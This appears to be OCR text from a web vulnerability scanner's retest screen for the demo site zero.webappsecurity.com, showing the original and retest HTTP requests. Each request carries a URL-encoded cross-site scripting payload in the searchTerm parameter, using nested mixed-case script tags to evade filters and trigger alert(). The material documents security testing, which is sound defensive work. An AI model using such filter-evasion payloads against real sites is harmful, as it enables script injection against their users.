 .we
retest: Site: http://
Scan Info
Dashboard
Traffic Monitor
Attachments
False Positives
Session Info
Vulnerability
Web Browser
HTTP Request
HTTP Response
WebSocket
Stack Traces
Details
Steps
Links
Comments
Session HTTP Request: http://zero.webappsecurity.com/search.html?searchTerm=12345%3CsCr%3CScRiPt%3EIpT%3Ealert%2836768%29%3C%2fsCr...
Search for:
Find
RegEx
Retest Scan
GET /search.html?searchTerm=12345%3c%73%43%72%3c%53%63%52%69%50%74%3e
%49%70%54%3e%61%6c%65%72%74%28%33%36%37%36%38%29%3c%2f%73%43%72%3c%53
%63%52%69%50%74%3e%49%70%54%3e HTTP/1.1
Referer: http://zero.webappsecurity.com/
Accept: */*
Pragma: no-cache
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:30.0) Gecko/
20100101 Firefox/30.0
Host: zero.webappsecurity.com
Connection: Keep-Alive
X-WIPP: AscVersion=20.1.0.109
X-Scan-Memo: Category="Audit.Attack";SID="
A9F1C96C09DA4DBC20640998C16D89F9";PSID="
4FB1E28C3A3C661502F583F3EA8F6277";SessionType="AuditAttack";CrawlType="
None";AttackType="QueryParamManipulation";OriginatingEngineID="1354e211
";AttackSequence="18";AttackParamDesc="searchTerm";AttackParamIndex="0"
Original Scan
GET /search.html?searchTerm=12345%3c%73%43%72%3c%53%63%52%69%50%74%3e
%49%70%54%3e%61%6c%65%72%74%28%38%38%34%32%31%29%3c%2f%73%43%72%3c%53
%63%52%69%50%74%3e%49%70%54%3e HTTP/1.1
Referer: http://zero.webappsecurity.com/
Accept: */*
Pragma: no-cache
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:30.0) Gecko/
20100101 Firefox/30.0
Host: zero.webappsecurity.com
Connection: Keep-Alive
X-WIPP: AscVersion=20.1.0.98
X-Scan-Memo: Category="Audit.Attack";SID="
A9F1C96C09DA4DBC20640998C16D89F9";PSID="
4FB1E28C3A3C661502F583F3EA8F6277";SessionType="AuditAttack";CrawlType="
None";AttackType="QueryParamManipulation";OriginatingEngineID="1354e211
";AttackSequence="18";AttackParamDesc="searchTerm";AttackParamIndex="0"